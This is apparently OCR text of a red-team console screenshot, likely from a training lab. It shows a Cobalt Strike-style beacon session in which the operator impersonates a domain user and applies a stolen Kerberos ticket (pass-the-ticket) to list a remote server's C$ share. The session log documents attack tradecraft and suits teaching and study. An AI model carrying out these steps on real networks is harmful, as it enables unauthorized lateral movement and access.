 external internal listener user
10.10.5.110 10.10.5.110 http-80 Administrator *
10.10.17.231 10.10.17.25 http-80 SYSTEM *
10.10.17.164 10.10.17.231 http-80 bfarmer
Event Log X Beacon 10.10.17.231@4080 X Beacon 10.10.17.25@4640 X Downloads X
beacon> ls \\srv-2\c$
[*] Tasked beacon to list files in \\srv-2\c$
[+] host called home, sent: 40 bytes
[-] could not open \\srv-2\c$\*: 1326
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 20 bytes
[*] You are DEV\bfarmer
beacon> make_token DEV\jking FakePass
[*] Tasked beacon to create a token for DEV\jking
[+] host called home, sent: 48 bytes
[+] Impersonated DEV\bfarmer
beacon> kerberos_ticket_use C:\Users\Administrator\Desktop\jking.kirbi
[*] Tasked beacon to apply ticket in C:\Users\Administrator\Desktop\jking.kirbi
[+] host called home, sent: 2979 bytes
beacon> ls \\srv-2\c$
[*] Tasked beacon to list files in \\srv-2\c$
[+] host called home, sent: 40 bytes
[*] Listing: \\srv-2\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 02/10/2021 04:11:30 $Recycle.Bin
dir 02/10/2021 03:23:44 Boot
dir 10/18/2016 01:59:39 Documents and Settings
dir 02/23/2018 11:06:05 PerfLogs
dir 01/20/2022 15:46:19 Program Files
dir 02/10/2021 02:01:55 Program Files (x86)
[WKSTN-1] bfarmer/4080 (x64)